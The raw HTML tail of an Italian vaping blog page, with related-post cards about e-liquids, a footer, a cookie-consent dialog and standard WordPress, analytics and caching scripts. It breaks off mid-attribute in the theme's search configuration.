                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" class="td-image-wrap " title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2021/06/migliori-liquidi-per-sigaretta-elettromnica-150x84.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/migliori-liquidi-per-sigaretta-elettronica/" rel="bookmark" title="I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli">I 7 migliori liquidi per sigaretta elettronica, quali sono e come sceglierli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/marianna/">Marianna</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-16T15:44:01+01:00" >16/06/21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Sigaretta elettronica, ecco quanti tipi di liquidi esistono e quali sono i 7 più buoni. </div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" class="td-image-wrap " title="Liquidi shot series e minishot, cosa sono e come si svapano" ><span data-bg="https://www.svapo.blog/wp-content/uploads/2023/08/shot-series-e-minishot-150x94.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.svapo.blog/shot-series-e-minishot-cosa-sono-come-si-svapano/" rel="bookmark" title="Liquidi shot series e minishot, cosa sono e come si svapano">Liquidi shot series e minishot, cosa sono e come si svapano</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.svapo.blog/author/enrica/">Enrica</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-31T15:42:10+01:00" >31/08/23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Indeciso su cosa siano gli shot series o i minishot e quali facciano più per te? Ecco quello che devi sapere</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_128{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_128,
				.tdi_128 .tdc-inner-columns{
				    display: block;
				}.tdi_128 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_130{
                    vertical-align: baseline;
                }.tdi_130 .vc_column-inner > .wpb_wrapper,
				.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_130{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_131 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" >
<style>

/* inline tdc_css att */

.tdi_131{
padding-top:20px !important;
padding-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_131{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_131 .tdm-descr{
                    color: #90a0af;
                
					font-size:14px !important;line-height:1.4 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_131 .tdm-descr{
					font-size:10px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_131 .tdm-descr{
					font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">© Svapo.Blog | Tutti i diritti riservati. <a href="/cookie-policy/">Cookie Policy</a> | <a href="/privacy-policy/">Privacy Policy</a> | <a href="/glossario/">Glossario</a>  | <a href="/chi-siamo/">Chi Siamo</a></p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Utilizziamo i cookies per essere sicuri che tu possa avere la migliore esperienza sul nostro sito. Cliccando su “Accetto”, acconsenti all'utilizzo di tutti i cookies. Accedendo a questo sito dichiari di essere maggiorenne e di non utilizzare il Sito ed il materiale in esso contenuto per scopi illeciti o comunque contrari alle vigenti norme.</div><div class="cli-bar-btn_container"><a role='button' tabindex='0' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px;" >Impostazioni cookies</a><a id="wt-cli-accept-all-btn" tabindex="0" role='button' data-cli_action="accept_all"  class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button" >ACCETTA TUTTO</a></div></div></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Gestisci il consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostra altro" tabindex="0" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre abilitato</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<p>Utilizziamo i cookie per consentire le operazioni essenziali sul sito web e garantire il corretto funzionamento di specifiche funzionalità. Questo tipo di monitoraggio è sempre attivato, altrimenti non sarebbe possibile visualizzare il sito web o effettuare acquisti online.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durata</th><th class="cookielawinfo-column-4">Descrizione</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table></p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Funzionale							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional"  />
                        <label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionale</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<p>Utilizziamo il monitoraggio funzionale per analizzare il modo in cui il nostro sito web viene utilizzato. Questi dati ci aiutano a scoprire eventuali errori e sviluppare nuovi modelli. Ci consentono altresì di verificare l'efficacia del nostro sito web.
</p>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Marketing							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics"  />
                        <label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Marketing</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<p>svapo.blog e i relativi partner pubblicitari (ivi incluse piattaforme di social media quali Google, Facebook e Instagram) utilizzano il monitoraggio per fornirti offerte personalizzate e garantire un'esperienza svapo.blog completa. Ciò include l'invio di "messaggi mirati su piattaforme pubblicitarie di terzi" come descritto nell'Informativa sulla privacy. Se non accetti questo monitoraggio, visualizzerai in ogni caso pubblicità svapo.blog su altre piattaforme in modo casuale.
</p>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Matomo --><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _paq = window._paq = window._paq || [];
_paq.push(['enableJSErrorTracking']);_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);_paq.push(['alwaysUseSendBeacon']);_paq.push(['setTrackerUrl', "\/\/www.svapo.blog\/wp-content\/plugins\/matomo\/app\/matomo.php"]);_paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
g.type='text/javascript'; g.async=true; g.src="\/\/www.svapo.blog\/wp-content\/uploads\/matomo\/matomo.js"; s.parentNode.insertBefore(g,s);
</script>
<!-- End Matomo Code -->

    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 69695c3c3adbb
    -->

    <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.svapo.blog","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_posts_autoload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1" id="td-site-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306" id="tdb_js_files_for_front-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/cache/min/1/wp-content/plugins/best-wp-glossary/dist/js/bwpg-bundle.js?ver=1733928283" id="bwpg-bundle-js-js" defer></script>
<script type="text/javascript" id="wpjoli-joli-toc-scripts-js-extra">
/* <![CDATA[ */
var joli_toc_vars = {"expands_on":"hover","collapses_on":"hover-off","logo":"https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/img/wpjoli-logo-linear-small-bw-24px.png","jumpto_offset":"50"};
//# sourceURL=wpjoli-joli-toc-scripts-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.svapo.blog/wp-content/plugins/joli-table-of-contents/assets/public/js/wpjoli-joli-toc.min.js?ver=1.3.8" id="wpjoli-joli-toc-scripts-js" defer></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-55SCS5G"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_40';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_40');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_43';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"","show_author":"none","all_modules_space":"0","icon_padding":"eyJhbGwiOjEuMSwicG9ydHJhaXQiOiIxIn0=","icon_color":"#172842","title_txt_hover":"#e2687e","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","form_offset":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","input_shadow_shadow_color":"rgba(0,0,0,0.15)","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"","f_btn_font_transform":"uppercase","form_width":"eyJhbGwiOiI5MDAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjUyMCJ9","input_border":"1px 0 1px 1px ","f_placeholder_font_transform":"","placeholder_opacity":"0.4","btn_icon_pos":"","results_border":"0","results_msg_padding":"10px 25px 20px","mc1_tl":"20","results_limit":"3","modules_gap":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMCJ9","image_height":"60","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"394","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#172842","results_msg_color_h":"#e2687e","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_weight":"800","f_title_font_line_height":"1.3","all_underline_color":"","f_cat_font_weight":"700","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_input_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_input_font_transform":"","f_placeholder_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_results_msg_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","form_shadow_shadow_size":"20","form_shadow_shadow_color":"rgba(22,35,58,0.1)","form_border":"0","cat_txt":"#90a0af","cat_txt_hover":"#e2687e","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","icon_color_h":"#04bfbf","modules_on_row":"33.33333333%","meta_padding":"eyJhbGwiOiIyNXB4IDIwcHgiLCJsYW5kc2NhcGUiOiIyMHB4IDE1cHgiLCJwb3J0cmFpdCI6IjE1cHggMTBweCJ9","art_title":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDAiLCJwb3J0cmFpdCI6IjEwcHggMCAwIn0=","art_excerpt":"eyJhbGwiOiIxNXB4IDAiLCJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","f_btn_font_weight":"","arrow_color":"#ffffff","form_shadow_shadow_offset_vertical":"4","input_color":"#172842","placeholder_color":"#bcccd6","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","image_alignment":"30","title_txt":"#172842","form_padding":"eyJhbGwiOiIyNXB4IiwicG9ydHJhaXQiOiIxNSJ9","results_padding":"eyJhbGwiOiIwIDI1cHggMTVweCIsInBvcnRyYWl0IjoiMCAxNXB4IDE1cHgifQ==","input_border_color":"rgba(211,219,226,0.7)","input_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiMnB4IDhweCJ9","btn_padding":"5px 18px 6px","toggle_txt_space":"6","f_toggle_txt_font_family":"394","f_toggle_txt_font_weight":"800","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","toggle_txt_color":"#172842","toggle_txt_color_h":"#04bfbf","author_photo_size":"26","excerpt_middle":"yes","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"700","shadow_meta_shadow_size":"16","shadow_meta_shadow_offset_vertical":"4","shadow_meta_shadow_color":"rgba(22,35,58,0.1)","f_meta_font_family":"394","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_ex_font_family":"638","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","mc1_el":"15","f_meta_font_weight":"700","author_txt":"#90a0af","author_txt_hover":"#e2687e","date_txt":"#90a0af","ex_txt":"#90a0af","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","toggle_txt_pos":"after","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_align":"0","float_block":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input 